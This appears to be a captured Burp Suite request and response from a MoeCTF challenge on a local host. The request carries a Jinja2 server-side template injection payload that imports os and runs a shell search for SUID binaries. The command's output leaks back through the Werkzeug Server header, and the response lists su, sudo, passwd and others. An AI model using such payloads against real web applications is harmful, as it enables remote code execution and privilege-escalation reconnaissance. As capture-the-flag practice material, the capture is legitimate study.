 Request
Pretty Raw Hex
\n
1 GET /?username=
{{lipsum.__globals__.__builtins__.setattr(lipsum.__spec__.__init__.__globals__.sys.modules.werkzeug.serving.WSGIRequestHandler,"sys
_version",lipsum.__globals__.__builtins__.__import__('os').popen('find+/+-perm+-u=s+-type+f+2>/dev/null').read())}}&password=1
HTTP/1.1
2 Host: 127.0.0.1:21835
3 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Cookie: session-name=
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/0.9 1337 No response headers received
2
3 MoeCTFer
4 200 OK
5 Server: Werkzeug/3.1.3 /usr/bin/rev
6 /usr/bin/mount
7 /usr/bin/passwd
8 /usr/bin/su
9 /usr/bin/chsh
10 /usr/bin/chfn
11 /usr/bin/gpasswd
12 /usr/bin/umount
13 /usr/bin/newgrp
14 /usr/bin/sudo
15
16 Date: Wed, 24 Sep 2025 09:07:23 GMT
17 Content-Type: text/html; charset=utf-8
18 Content-Length: 10646
19 Connection: close
20
21 <!DOCTYPE html>
22 <html lang="zh-CN">
23 <head>
24 <meta charset="UTF-8">
25 <meta name="viewport" content="width=device-width, initial-scale=1.0">
26 <title>幽冥血海·幻语心魔阵</title>